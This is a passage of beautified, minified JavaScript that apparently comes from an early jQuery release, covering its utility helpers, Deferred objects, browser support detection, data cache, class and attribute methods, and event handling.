                if (c.apply(a[g++], e) === !1) break
          } else if (i) {
            for (f in a)
              if (c.call(a[f], f, a[f]) === !1) break
          } else
            for (var j = a[0]; g < h && c.call(j, g, j) !== !1; j = a[++g]) {}
          return a
        },
        trim: D ? function(a) {
          return a == null ? "" : D.call(a)
        } : function(a) {
          return a == null ? "" : (a + "").replace(j, "").replace(k, "")
        },
        makeArray: function(a, b) {
          var c = b || [];
          if (a != null) {
            var e = d.type(a);
            a.length == null || e === "string" || e === "function" || e === "regexp" || d.isWindow(a) ? B.call(c, a) : d.merge(c, a)
          }
          return c
        },
        inArray: function(a, b) {
          if (b.indexOf) return b.indexOf(a);
          for (var c = 0, d = b.length; c < d; c++)
            if (b[c] === a) return c;
          return -1
        },
        merge: function(a, c) {
          var d = a.length,
            e = 0;
          if (typeof c.length === "number")
            for (var f = c.length; e < f; e++) a[d++] = c[e];
          else
            while (c[e] !== b) a[d++] = c[e++];
          a.length = d;
          return a
        },
        grep: function(a, b, c) {
          var d = [],
            e;
          c = !!c;
          for (var f = 0, g = a.length; f < g; f++) e = !!b(a[f], f), c !== e && d.push(a[f]);
          return d
        },
        map: function(a, b, c) {
          var d = [],
            e;
          for (var f = 0, g = a.length; f < g; f++) e = b(a[f], f, c), e != null && (d[d.length] = e);
          return d.concat.apply([], d)
        },
        guid: 1,
        proxy: function(a, c, e) {
          arguments.length === 2 && (typeof c === "string" ? (e = a, a = e[c], c = b) : c && !d.isFunction(c) && (e = c, c = b)), !c && a && (c = function() {
            return a.apply(e || this, arguments)
          }), a && (c.guid = a.guid = a.guid || c.guid || d.guid++);
          return c
        },
        access: function(a, c, e, f, g, h) {
          var i = a.length;
          if (typeof c === "object") {
            for (var j in c) d.access(a, j, c[j], f, g, e);
            return a
          }
          if (e !== b) {
            f = !h && f && d.isFunction(e);
            for (var k = 0; k < i; k++) g(a[k], c, f ? e.call(a[k], k, g(a[k], c)) : e, h);
            return a
          }
          return i ? g(a[0], c) : b
        },
        now: function() {
          return (new Date).getTime()
        },
        uaMatch: function(a) {
          a = a.toLowerCase();
          var b = r.exec(a) || s.exec(a) || t.exec(a) || a.indexOf("compatible") < 0 && u.exec(a) || [];
          return {
            browser: b[1] || "",
            version: b[2] || "0"
          }
        },
        sub: function() {
          function a(b, c) {
            return new a.fn.init(b, c)
          }
          d.extend(!0, a, this), a.superclass = this, a.fn = a.prototype = this(), a.fn.constructor = a, a.subclass = this.subclass, a.fn.init = function b(b, c) {
            c && c instanceof d && !(c instanceof a) && (c = a(c));
            return d.fn.init.call(this, b, c, e)
          }, a.fn.init.prototype = a.fn;
          var e = a(c);
          return a
        },
        browser: {}
      }), d.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(a, b) {
        F["[object " + b + "]"] = b.toLowerCase()
      }), w = d.uaMatch(v), w.browser && (d.browser[w.browser] = !0, d.browser.version = w.version), d.browser.webkit && (d.browser.safari = !0), E && (d.inArray = function(a, b) {
        return E.call(b, a)
      }), i.test(" ") && (j = /^[\s\xA0]+/, k = /[\s\xA0]+$/), g = d(c), c.addEventListener ? y = function() {
        c.removeEventListener("DOMContentLoaded", y, !1), d.ready()
      } : c.attachEvent && (y = function() {
        c.readyState === "complete" && (c.detachEvent("onreadystatechange", y), d.ready())
      });
      return d
    }(),
    e = "then done fail isResolved isRejected promise".split(" "),
    f = [].slice;
  d.extend({
      _Deferred: function() {
        var a = [],
          b, c, e, f = {
            done: function() {
              if (!e) {
                var c = arguments,
                  g, h, i, j, k;
                b && (k = b, b = 0);
                for (g = 0, h = c.length; g < h; g++) i = c[g], j = d.type(i), j === "array" ? f.done.apply(f, i) : j === "function" && a.push(i);
                k && f.resolveWith(k[0], k[1])
              }
              return this
            },
            resolveWith: function(d, f) {
              if (!e && !b && !c) {
                f = f || [], c = 1;
                try {
                  while (a[0]) a.shift().apply(d, f)
                } finally {
                  b = [d, f], c = 0
                }
              }
              return this
            },
            resolve: function() {
              f.resolveWith(this, arguments);
              return this
            },
            isResolved: function() {
              return c || b
            },
            cancel: function() {
              e = 1, a = [];
              return this
            }
          };
        return f
      },
      Deferred: function(a) {
        var b = d._Deferred(),
          c = d._Deferred(),
          f;
        d.extend(b, {
          then: function(a, c) {
            b.done(a).fail(c);
            return this
          },
          fail: c.done,
          rejectWith: c.resolveWith,
          reject: c.resolve,
          isRejected: c.isResolved,
          promise: function(a) {
            if (a == null) {
              if (f) return f;
              f = a = {}
            }
            var c = e.length;
            while (c--) a[e[c]] = b[e[c]];
            return a
          }
        }), b.done(c.cancel).fail(b.cancel), delete b.cancel, a && a.call(b, b);
        return b
      },
      when: function(a) {
        function i(a) {
          return function(c) {
            b[a] = arguments.length > 1 ? f.call(arguments, 0) : c, --g || h.resolveWith(h, f.call(b, 0))
          }
        }
        var b = arguments,
          c = 0,
          e = b.length,
          g = e,
          h = e <= 1 && a && d.isFunction(a.promise) ? a : d.Deferred();
        if (e > 1) {
          for (; c < e; c++) b[c] && d.isFunction(b[c].promise) ? b[c].promise().then(i(c), h.reject) : --g;
          g || h.resolveWith(h, b)
        } else h !== a && h.resolveWith(h, e ? [a] : []);
        return h.promise()
      }
    }),
    function() {
      d.support = {};
      var b = c.createElement("div");
      b.style.display = "none", b.innerHTML = "   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
      var e = b.getElementsByTagName("*"),
        f = b.getElementsByTagName("a")[0],
        g = c.createElement("select"),
        h = g.appendChild(c.createElement("option")),
        i = b.getElementsByTagName("input")[0];
      if (e && e.length && f) {
        d.support = {
          leadingWhitespace: b.firstChild.nodeType === 3,
          tbody: !b.getElementsByTagName("tbody").length,
          htmlSerialize: !!b.getElementsByTagName("link").length,
          style: /red/.test(f.getAttribute("style")),
          hrefNormalized: f.getAttribute("href") === "/a",
          opacity: /^0.55$/.test(f.style.opacity),
          cssFloat: !!f.style.cssFloat,
          checkOn: i.value === "on",
          optSelected: h.selected,
          deleteExpando: !0,
          optDisabled: !1,
          checkClone: !1,
          noCloneEvent: !0,
          noCloneChecked: !0,
          boxModel: null,
          inlineBlockNeedsLayout: !1,
          shrinkWrapBlocks: !1,
          reliableHiddenOffsets: !0,
          reliableMarginRight: !0
        }, i.checked = !0, d.support.noCloneChecked = i.cloneNode(!0).checked, g.disabled = !0, d.support.optDisabled = !h.disabled;
        var j = null;
        d.support.scriptEval = function() {
          if (j === null) {
            var b = c.documentElement,
              e = c.createElement("script"),
              f = "script" + d.now();
            try {
              e.appendChild(c.createTextNode("window." + f + "=1;"))
            } catch (g) {}
            b.insertBefore(e, b.firstChild), a[f] ? (j = !0, delete a[f]) : j = !1, b.removeChild(e)
          }
          return j
        };
        try {
          delete b.test
        } catch (k) {
          d.support.deleteExpando = !1
        }!b.addEventListener && b.attachEvent && b.fireEvent && (b.attachEvent("onclick", function l() {
          d.support.noCloneEvent = !1, b.detachEvent("onclick", l)
        }), b.cloneNode(!0).fireEvent("onclick")), b = c.createElement("div"), b.innerHTML = "<input type='radio' name='radiotest' checked='checked'/>";
        var m = c.createDocumentFragment();
        m.appendChild(b.firstChild), d.support.checkClone = m.cloneNode(!0).cloneNode(!0).lastChild.checked, d(function() {
          var a = c.createElement("div"),
            b = c.getElementsByTagName("body")[0];
          if (b) {
            a.style.width = a.style.paddingLeft = "1px", b.appendChild(a), d.boxModel = d.support.boxModel = a.offsetWidth === 2, "zoom" in a.style && (a.style.display = "inline", a.style.zoom = 1, d.support.inlineBlockNeedsLayout = a.offsetWidth === 2, a.style.display = "", a.innerHTML = "<div style='width:4px;'></div>", d.support.shrinkWrapBlocks = a.offsetWidth !== 2), a.innerHTML = "<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>";
            var e = a.getElementsByTagName("td");
            d.support.reliableHiddenOffsets = e[0].offsetHeight === 0, e[0].style.display = "", e[1].style.display = "none", d.support.reliableHiddenOffsets = d.support.reliableHiddenOffsets && e[0].offsetHeight === 0, a.innerHTML = "", c.defaultView && c.defaultView.getComputedStyle && (a.style.width = "1px", a.style.marginRight = "0", d.support.reliableMarginRight = (parseInt(c.defaultView.getComputedStyle(a, null).marginRight, 10) || 0) === 0), b.removeChild(a).style.display = "none", a = e = null
          }
        });
        var n = function(a) {
          var b = c.createElement("div");
          a = "on" + a;
          if (!b.attachEvent) return !0;
          var d = a in b;
          d || (b.setAttribute(a, "return;"), d = typeof b[a] === "function");
          return d
        };
        d.support.submitBubbles = n("submit"), d.support.changeBubbles = n("change"), b = e = f = null
      }
    }();
  var g = /^(?:\{.*\}|\[.*\])$/;
  d.extend({
    cache: {},
    uuid: 0,
    expando: "jQuery" + (d.fn.jquery + Math.random()).replace(/\D/g, ""),
    noData: {
      embed: !0,
      object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
      applet: !0
    },
    hasData: function(a) {
      a = a.nodeType ? d.cache[a[d.expando]] : a[d.expando];
      return !!a && !i(a)
    },
    data: function(a, c, e, f) {
      if (d.acceptData(a)) {
        var g = d.expando,
          h = typeof c === "string",
          i, j = a.nodeType,
          k = j ? d.cache : a,
          l = j ? a[d.expando] : a[d.expando] && d.expando;
        if ((!l || f && l && !k[l][g]) && h && e === b) return;
        l || (j ? a[d.expando] = l = ++d.uuid : l = d.expando), k[l] || (k[l] = {}, j || (k[l].toJSON = d.noop));
        if (typeof c === "object" || typeof c === "function") f ? k[l][g] = d.extend(k[l][g], c) : k[l] = d.extend(k[l], c);
        i = k[l], f && (i[g] || (i[g] = {}), i = i[g]), e !== b && (i[c] = e);
        if (c === "events" && !i[c]) return i[g] && i[g].events;
        return h ? i[c] : i
      }
    },
    removeData: function(b, c, e) {
      if (d.acceptData(b)) {
        var f = d.expando,
          g = b.nodeType,
          h = g ? d.cache : b,
          j = g ? b[d.expando] : d.expando;
        if (!h[j]) return;
        if (c) {
          var k = e ? h[j][f] : h[j];
          if (k) {
            delete k[c];
            if (!i(k)) return
          }
        }
        if (e) {
          delete h[j][f];
          if (!i(h[j])) return
        }
        var l = h[j][f];
        d.support.deleteExpando || h != a ? delete h[j] : h[j] = null, l ? (h[j] = {}, g || (h[j].toJSON = d.noop), h[j][f] = l) : g && (d.support.deleteExpando ? delete b[d.expando] : b.removeAttribute ? b.removeAttribute(d.expando) : b[d.expando] = null)
      }
    },
    _data: function(a, b, c) {
      return d.data(a, b, c, !0)
    },
    acceptData: function(a) {
      if (a.nodeName) {
        var b = d.noData[a.nodeName.toLowerCase()];
        if (b) return b !== !0 && a.getAttribute("classid") === b
      }
      return !0
    }
  }), d.fn.extend({
    data: function(a, c) {
      var e = null;
      if (typeof a === "undefined") {
        if (this.length) {
          e = d.data(this[0]);
          if (this[0].nodeType === 1) {
            var f = this[0].attributes,
              g;
            for (var i = 0, j = f.length; i < j; i++) g = f[i].name, g.indexOf("data-") === 0 && (g = g.substr(5), h(this[0], g, e[g]))
          }
        }
        return e
      }
      if (typeof a === "object") return this.each(function() {
        d.data(this, a)
      });
      var k = a.split(".");
      k[1] = k[1] ? "." + k[1] : "";
      if (c === b) {
        e = this.triggerHandler("getData" + k[1] + "!", [k[0]]), e === b && this.length && (e = d.data(this[0], a), e = h(this[0], a, e));
        return e === b && k[1] ? this.data(k[0]) : e
      }
      return this.each(function() {
        var b = d(this),
          e = [k[0], c];
        b.triggerHandler("setData" + k[1] + "!", e), d.data(this, a, c), b.triggerHandler("changeData" + k[1] + "!", e)
      })
    },
    removeData: function(a) {
      return this.each(function() {
        d.removeData(this, a)
      })
    }
  }), d.extend({
    queue: function(a, b, c) {
      if (a) {
        b = (b || "fx") + "queue";
        var e = d._data(a, b);
        if (!c) return e || [];
        !e || d.isArray(c) ? e = d._data(a, b, d.makeArray(c)) : e.push(c);
        return e
      }
    },
    dequeue: function(a, b) {
      b = b || "fx";
      var c = d.queue(a, b),
        e = c.shift();
      e === "inprogress" && (e = c.shift()), e && (b === "fx" && c.unshift("inprogress"), e.call(a, function() {
        d.dequeue(a, b)
      })), c.length || d.removeData(a, b + "queue", !0)
    }
  }), d.fn.extend({
    queue: function(a, c) {
      typeof a !== "string" && (c = a, a = "fx");
      if (c === b) return d.queue(this[0], a);
      return this.each(function(b) {
        var e = d.queue(this, a, c);
        a === "fx" && e[0] !== "inprogress" && d.dequeue(this, a)
      })
    },
    dequeue: function(a) {
      return this.each(function() {
        d.dequeue(this, a)
      })
    },
    delay: function(a, b) {
      a = d.fx ? d.fx.speeds[a] || a : a, b = b || "fx";
      return this.queue(b, function() {
        var c = this;
        setTimeout(function() {
          d.dequeue(c, b)
        }, a)
      })
    },
    clearQueue: function(a) {
      return this.queue(a || "fx", [])
    }
  });
  var j = /[\n\t\r]/g,
    k = /\s+/,
    l = /\r/g,
    m = /^(?:href|src|style)$/,
    n = /^(?:button|input)$/i,
    o = /^(?:button|input|object|select|textarea)$/i,
    p = /^a(?:rea)?$/i,
    q = /^(?:radio|checkbox)$/i;
  d.props = {
    "for": "htmlFor",
    "class": "className",
    readonly: "readOnly",
    maxlength: "maxLength",
    cellspacing: "cellSpacing",
    rowspan: "rowSpan",
    colspan: "colSpan",
    tabindex: "tabIndex",
    usemap: "useMap",
    frameborder: "frameBorder"
  }, d.fn.extend({
    attr: function(a, b) {
      return d.access(this, a, b, !0, d.attr)
    },
    removeAttr: function(a, b) {
      return this.each(function() {
        d.attr(this, a, ""), this.nodeType === 1 && this.removeAttribute(a)
      })
    },
    addClass: function(a) {
      if (d.isFunction(a)) return this.each(function(b) {
        var c = d(this);
        c.addClass(a.call(this, b, c.attr("class")))
      });
      if (a && typeof a === "string") {
        var b = (a || "").split(k);
        for (var c = 0, e = this.length; c < e; c++) {
          var f = this[c];
          if (f.nodeType === 1)
            if (f.className) {
              var g = " " + f.className + " ",
                h = f.className;
              for (var i = 0, j = b.length; i < j; i++) g.indexOf(" " + b[i] + " ") < 0 && (h += " " + b[i]);
              f.className = d.trim(h)
            } else f.className = a
        }
      }
      return this
    },
    removeClass: function(a) {
      if (d.isFunction(a)) return this.each(function(b) {
        var c = d(this);
        c.removeClass(a.call(this, b, c.attr("class")))
      });
      if (a && typeof a === "string" || a === b) {
        var c = (a || "").split(k);
        for (var e = 0, f = this.length; e < f; e++) {
          var g = this[e];
          if (g.nodeType === 1 && g.className)
            if (a) {
              var h = (" " + g.className + " ").replace(j, " ");
              for (var i = 0, l = c.length; i < l; i++) h = h.replace(" " + c[i] + " ", " ");
              g.className = d.trim(h)
            } else g.className = ""
        }
      }
      return this
    },
    toggleClass: function(a, b) {
      var c = typeof a,
        e = typeof b === "boolean";
      if (d.isFunction(a)) return this.each(function(c) {
        var e = d(this);
        e.toggleClass(a.call(this, c, e.attr("class"), b), b)
      });
      return this.each(function() {
        if (c === "string") {
          var f, g = 0,
            h = d(this),
            i = b,
            j = a.split(k);
          while (f = j[g++]) i = e ? i : !h.hasClass(f), h[i ? "addClass" : "removeClass"](f)
        } else if (c === "undefined" || c === "boolean") this.className && d._data(this, "__className__", this.className), this.className = this.className || a === !1 ? "" : d._data(this, "__className__") || ""
      })
    },
    hasClass: function(a) {
      var b = " " + a + " ";
      for (var c = 0, d = this.length; c < d; c++)
        if ((" " + this[c].className + " ").replace(j, " ").indexOf(b) > -1) return !0;
      return !1
    },
    val: function(a) {
      if (!arguments.length) {
        var c = this[0];
        if (c) {
          if (d.nodeName(c, "option")) {
            var e = c.attributes.value;
            return !e || e.specified ? c.value : c.text
          }
          if (d.nodeName(c, "select")) {
            var f = c.selectedIndex,
              g = [],
              h = c.options,
              i = c.type === "select-one";
            if (f < 0) return null;
            for (var j = i ? f : 0, k = i ? f + 1 : h.length; j < k; j++) {
              var m = h[j];
              if (m.selected && (d.support.optDisabled ? !m.disabled : m.getAttribute("disabled") === null) && (!m.parentNode.disabled || !d.nodeName(m.parentNode, "optgroup"))) {
                a = d(m).val();
                if (i) return a;
                g.push(a)
              }
            }
            if (i && !g.length && h.length) return d(h[f]).val();
            return g
          }
          if (q.test(c.type) && !d.support.checkOn) return c.getAttribute("value") === null ? "on" : c.value;
          return (c.value || "").replace(l, "")
        }
        return b
      }
      var n = d.isFunction(a);
      return this.each(function(b) {
        var c = d(this),
          e = a;
        if (this.nodeType === 1) {
          n && (e = a.call(this, b, c.val())), e == null ? e = "" : typeof e === "number" ? e += "" : d.isArray(e) && (e = d.map(e, function(a) {
            return a == null ? "" : a + ""
          }));
          if (d.isArray(e) && q.test(this.type)) this.checked = d.inArray(c.val(), e) >= 0;
          else if (d.nodeName(this, "select")) {
            var f = d.makeArray(e);
            d("option", this).each(function() {
              this.selected = d.inArray(d(this).val(), f) >= 0
            }), f.length || (this.selectedIndex = -1)
          } else this.value = e
        }
      })
    }
  }), d.extend({
    attrFn: {
      val: !0,
      css: !0,
      html: !0,
      text: !0,
      data: !0,
      width: !0,
      height: !0,
      offset: !0
    },
    attr: function(a, c, e, f) {
      if (!a || a.nodeType === 3 || a.nodeType === 8 || a.nodeType === 2) return b;
      if (f && c in d.attrFn) return d(a)[c](e);
      var g = a.nodeType !== 1 || !d.isXMLDoc(a),
        h = e !== b;
      c = g && d.props[c] || c;
      if (a.nodeType === 1) {
        var i = m.test(c);
        if (c === "selected" && !d.support.optSelected) {
          var j = a.parentNode;
          j && (j.selectedIndex, j.parentNode && j.parentNode.selectedIndex)
        }
        if ((c in a || a[c] !== b) && g && !i) {
          h && (c === "type" && n.test(a.nodeName) && a.parentNode && d.error("type property can't be changed"), e === null ? a.nodeType === 1 && a.removeAttribute(c) : a[c] = e);
          if (d.nodeName(a, "form") && a.getAttributeNode(c)) return a.getAttributeNode(c).nodeValue;
          if (c === "tabIndex") {
            var k = a.getAttributeNode("tabIndex");
            return k && k.specified ? k.value : o.test(a.nodeName) || p.test(a.nodeName) && a.href ? 0 : b
          }
          return a[c]
        }
        if (!d.support.style && g && c === "style") {
          h && (a.style.cssText = "" + e);
          return a.style.cssText
        }
        h && a.setAttribute(c, "" + e);
        if (!a.attributes[c] && (a.hasAttribute && !a.hasAttribute(c))) return b;
        var l = !d.support.hrefNormalized && g && i ? a.getAttribute(c, 2) : a.getAttribute(c);
        return l === null ? b : l
      }
      h && (a[c] = e);
      return a[c]
    }
  });
  var r = /\.(.*)$/,
    s = /^(?:textarea|input|select)$/i,
    t = /\./g,
    u = / /g,
    v = /[^\w\s.|`]/g,
    w = function(a) {
      return a.replace(v, "\\$&")
    };
  d.event = {
    add: function(c, e, f, g) {
      if (c.nodeType !== 3 && c.nodeType !== 8) {
        try {
          d.isWindow(c) && (c !== a && !c.frameElement) && (c = a)
        } catch (h) {}
        if (f === !1) f = x;
        else if (!f) return;
        var i, j;
        f.handler && (i = f, f = i.handler), f.guid || (f.guid = d.guid++);
        var k = d._data(c);
        if (!k) return;
        var l = k.events,
          m = k.handle;
        l || (k.events = l = {}), m || (k.handle = m = function(a) {
          return typeof d !== "undefined" && d.event.triggered !== a.type ? d.event.handle.apply(m.elem, arguments) : b
        }), m.elem = c, e = e.split(" ");
        var n, o = 0,
          p;
        while (n = e[o++]) {
          j = i ? d.extend({}, i) : {
            handler: f,
            data: g
          }, n.indexOf(".") > -1 ? (p = n.split("."), n = p.shift(), j.namespace = p.slice(0).sort().join(".")) : (p = [], j.namespace = ""), j.type = n, j.guid || (j.guid = f.guid);
          var q = l[n],
            r = d.event.special[n] || {};
          if (!q) {
            q = l[n] = [];
            if (!r.setup || r.setup.call(c, g, p, m) === !1) c.addEventListener ? c.addEventListener(n, m, !1) : c.attachEvent && c.attachEvent("on" + n, m)
          }
          r.add && (r.add.call(c, j), j.handler.guid || (j.handler.guid = f.guid)), q.push(j), d.event.global[n] = !0
        }
        c = null
      }
    },
    global: {},
    remove: function(a, c, e, f) {
      if (a.nodeType !== 3 && a.nodeType !== 8) {
        e === !1 && (e = x);
        var g, h, i, j, k = 0,
          l, m, n, o, p, q, r, s = d.hasData(a) && d._data(a),
          t = s && s.events;
        if (!s || !t) return;
        c && c.type && (e = c.handler, c = c.type);
        if (!c || typeof c === "string" && c.charAt(0) === ".") {
          c = c || "";
          for (h in t) d.event.remove(a, h + c);
          return
        }
        c = c.split(" ");
        while (h = c[k++]) {
          r = h, q = null, l = h.indexOf(".") < 0, m = [], l || (m = h.split("."), h = m.shift(), n = new RegExp("(^|\\.)" + d.map(m.slice(0).sort(), w).join("\\.(?:.*\\.)?") + "(\\.|$)")), p = t[h];
          if (!p) continue;
          if (!e) {
            for (j = 0; j < p.length; j++) {
              q = p[j];
              if (l || n.test(q.namespace)) d.event.remove(a, r, q.handler, j), p.splice(j--, 1)
            }
            continue
          }
          o = d.event.special[h] || {};
          for (j = f || 0; j < p.length; j++) {
            q = p[j];
            if (e.guid === q.guid) {
              if (l || n.test(q.namespace)) f == null && p.splice(j--, 1), o.remove && o.remove.call(a, q);
              if (f != null) break
            }
          }
          if (p.length === 0 || f != null && p.length === 1)(!o.teardown || o.teardown.call(a, m) === !1) && d.removeEvent(a, h, s.handle), g = null, delete t[h]
        }
        if (d.isEmptyObject(t)) {
          var u = s.handle;
          u && (u.elem = null), delete s.events, delete s.handle, d.isEmptyObject(s) && d.removeData(a, b, !0)
        }
      }
    },
    trigger: function(a, c, e) {
      var f = a.type || a,
        g = arguments[3];
      if (!g) {
        a = typeof a === "object" ? a[d.expando] ? a : d.extend(d.Event(f), a) : d.Event(f), f.indexOf("!") >= 0 && (a.type = f = f.slice(0, -1), a.exclusive = !0), e || (a.stopPropagation(), d.event.global[f] && d.each(d.cache, function() {
          var b = d.expando,
            e = this[b];
          e && e.events && e.events[f] && d.event.trigger(a, c, e.handle.elem)
        }));
        if (!e || e.nodeType === 3 || e.nodeType === 8) return b;
        a.result = b, a.target = e, c = d.makeArray(c), c.unshift(a)
      }
      a.currentTarget = e;
      var h = d._data(e, "handle");
      h && h.apply(e, c);
      var i = e.parentNode || e.ownerDocument;
      try {
        e && e.nodeName && d.noData[e.nodeName.toLowerCase()] || e["on" + f] && e["on" + f].apply(e, c) === !1 && (a.result = !1, a.preventDefault())
      } catch (j) {}
      if (!a.isPropagationStopped() && i) d.event.trigger(a, c, i, !0);
      else if (!a.isDefaultPrevented()) {
        var k, l = a.target,
          m = f.replace(r, ""),
          n = d.nodeName(l, "a") && m === "click",
          o = d.event.special[m] || {};
        if ((!o._default || o._default.call(e, a) === !1) && !n && !(l && l.nodeName && d.noData[l.nodeName.toLowerCase()])) {
          try {
            l[m] && (k = l["on" + m], k && (l["on" + m] = null), d.event.triggered = a.type, l[m]())
          } catch (p) {}
          k && (l["on" + m] = k), d.event.triggered = b
        }
      }
    },
    handle: function(c) {
      var e, f, g, h, i, j = [],
        k = d.makeArray(arguments);
      c = k[0] = d.event.fix(c || a.event), c.currentTarget = this, e = c.type.indexOf(".") < 0 && !c.exclusive, e || (g = c.type.split("."), c.type = g.shift(), j = g.slice(0).sort(), h = new RegExp("(^|\\.)" + j.join("\\.(?:.*\\.)?") + "(\\.|$)")), c.namespace = c.namespace || j.join("."), i = d._data(this, "events"), f = (i || {})[c.type];
      if (i && f) {
        f = f.slice(0);
        for (var l = 0, m = f.length; l < m; l++) {
          var n = f[l];
          if (e || h.test(n.namespace)) {
            c.handler = n.handler, c.data = n.data, c.handleObj = n;
            var o = n.handler.apply(this, k);
            o !== b && (c.result = o, o === !1 && (c.preventDefault(), c.stopPropagation()));
            if (c.isImmediatePropagationStopped()) break
          }
        }
      }
      return c.result
    },
    props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
    fix: function(a) {
      if (a[d.expando]) return a;
      var e = a;
      a = d.Event(e);
      for (var f = this.props.length, g; f;) g = this.props[--f], a[g] = e[g];
      a.target || (a.target = a.srcElement || c), a.target.nodeType === 3 && (a.target = a.target.parentNode), !a.relatedTarget && a.fromElement && (a.relatedTarget = a.fromElement === a.target ? a.toElement : a.fromElement);
      if (a.pageX == null && a.clientX != null) {
        var h = c.documentElement,
          i = c.body;
        a.pageX = a.clientX + (h && h.scrollLeft || i && i.scrollLeft || 0) - (h && h.clientLeft || i && i.clientLeft || 0), a.pageY = a.clientY + (h && h.scrollTop || i && i.scrollTop || 0) - (h && h.clientTop || i && i.clientTop || 0)
      }
      a.which == null && (a.charCode != null || a.keyCode != null) && (a.which = a.charCode != null ? a.charCode : a.keyCode), !a.metaKey && a.ctrlKey && (a.metaKey = a.ctrlKey), !a.which && a.button !== b && (a.which = a.button & 1 ? 1 : a.button & 2 ? 3 : a.button & 4 ? 2 : 0);
      return a
    },
    guid: 1e8,
    proxy: d.proxy,
    special: {
      ready: {
        setup: d.bindReady,
        teardown: d.noop
      },
      live: {
        add: function(a) {
          d.event.add(this, H(a.origType, a.selector), d.extend({}, a, {
            handler: G,
            guid: a.handler.guid
          }))
        },
        remove: function(a) {
          d.event.remove(this, H(a.origType, a.selector), a)
        }
      },
      beforeunload: {
        setup: function(a, b, c) {
          d.isWindow(this) && (this.onbeforeunload = c)
        },
        teardown: function(a, b) {
          this.onbeforeunload === b && (this.onbeforeunload = null)
        }
      }
    }
  }, d.removeEvent = c.removeEventListener ? function(a, b, c) {
    a.removeEventListener && a.removeEventListener(b, c, !1)
  } : function(a, b, c) {
    a.detachEvent && a.detachEvent("on" + b, c)
  }, d.Event = function(a) {
    if (!this.preventDefault) return new d.Event(a);
    a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || a.returnValue === !1 || a.getPreventDefault && a.getPreventDefault() ? y : x) : this.type = a, this.timeStamp = d.now(), this[d.expando] = !0
  }, d.Event.prototype = {
    preventDefault: function() {
      this.isDefaultPrevented = y;
      var a = this.originalEvent;
      a && (a.preventDefault ? a.preventDefault() : a.returnValue = !1)
    },
    stopPropagation: function() {
      this.isPropagationStopped = y;
      var a = this.originalEvent;
      a && (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)
    },
    stopImmediatePropagation: function() {
      this.isImmediatePropagationStopped = y, this.stopPropagation()
    },
    isDefaultPrevented: x,
    isPropagationStopped: x,
    isImmediatePropagationStopped: x
  };
  var z = function(a) {
      var b = a.relatedTarget;
      try {
        if (b && b !== c && !b.parentNode) return;
        while (b && b !== this) b = b.parentNode;
        b !== this && (a.type = a.data, d.event.handle.apply(this, arguments))
      } catch (e) {}
    },
    A = function(a) {
      a.type = a.data, d.event.handle.apply(this, arguments)
    };
  d.each({
    mouseenter: "mouseover",
    mouseleave: "mouseout"
  }, function(a, b) {
    d.event.special[a] = {
      setup: function(c) {
        d.event.add(this, b, c && c.selector ? A : z, a)
      },
      teardown: function(a) {
        d.event.remove(this, b, a && a.selector ? A : z)
      }
    }
  }), d.support.submitBubbles || (d.event.special.submit = {
    setup: function(a, b) {
      if (this.nodeName && this.nodeName.toLowerCase() !== "form") d.event.add(this, "click.specialSubmit", function(a) {
        var b = a.target,
          c = b.type;
        (c === "submit" || c === "image") && d(b).closest("form").length && E("submit", this, arguments)
      }), d.event.add(this, "keypress.specialSubmit", function(a) {
        var b = a.target,
          c = b.type;
        (c === "text" || c === "password") && d(b).closest("form").length && a.keyCode === 13 && E("submit", this, arguments)
      });
      else return !1
    },
    teardown: function(a) {
      d.event.remove(this, ".specialSubmit")
    }
  });
  if (!d.support.changeBubbles) {
    var B, C = function(a) {
        var b = a.type,
          c = a.value;
        b === "radio" || b === "checkbox" ? c = a.checked : b === "select-multiple" ? c = a.selectedIndex > -1 ? d.map(a.options, function(a) {
          return a.selected
        }).join("-") : "" : a.nodeName.toLowerCase() === "select" && (c = a.selectedIndex);
        return c
      },
      D = function D(a) {
        var c = a.target,
          e, f;
        if (s.test(c.nodeName) && !c.readOnly) {
          e = d._data(c, "_change_data"), f = C(c), (a.type !== "focusout" || c.type !== "radio") && d._data(c, "_change_data", f);
          if (e === b || f === e) return;
          if (e != null || f) a.type = "change", a.liveFired = b, d.event.trigger(a, arguments[1], c)
        }
      };
    d.event.special.change = {
      filters: {
        focusout: D,
        beforedeactivate: D,
        click: function(a) {
          var b = a.target,
            c = b.type;
          (c === "radio" || c === "checkbox" || b.nodeName.toLowerCase() === "select") && D.call(this, a)
        },
        keydown: function(a) {
          var b = a.target,
            c = b.type;
          (a.keyCode === 13 && b.nodeName.toLowerCase() !== "textarea" || a.keyCode === 32 && (c === "checkbox" || c === "radio") || c === "select-multiple") && D.call(this, a)
        },
        beforeactivate: function(a) {
          var b = a.target;
          d._data(b, "_change_data", C(b))
        }
      },
      setup: function(a, b) {
        if (this.type === "file") return !1;
        for (var c in B) d.event.add(this, c + ".specialChange", B[c]);
        return s.test(this.nodeName)
      },
      teardown: function(a) {
        d.event.remove(this, ".specialChange");
        return s.test(this.nodeName)
      }
    }, B = d.event.special.change.filters, B.focus = B.beforeactivate
  }
  c.addEventListener && d.each({
    focus: "focusin",
    blur: "focusout"
  }, function(a, b) {
    function f(a) {
      var c = d.event.fix(a);
      c.type = b, c.originalEvent = {}, d.event.trigger(c, null, c.target), c.isDefaultPrevented() && a.preventDefault()
    }
    var e = 0;
    d.event.special[b] = {
      setup: function() {
        e++ === 0 && c.addEventListener(a, f, !0)
      },
      teardown: function() {
        --e === 0 && c.removeEventListener(a, f, !0)
      }
    }
  }), d.each(["bind", "one"], function(a, c) {
    d.fn[c] = function(a, e, f) {
      if (typeof a === "object") {
        for (var g in a) this[c](g, e, a[g], f);
        return this
      }
      if (d.isFunction(e) || e === !1) f = e, e = b;
      var h = c === "one" ? d.proxy(f, function(a) {
        d(this).unbind(a, h);
        return f.apply(this, arguments)
      }) : f;
      if (a === "unload" && c !== "one") this.one(a, e, f);
      else
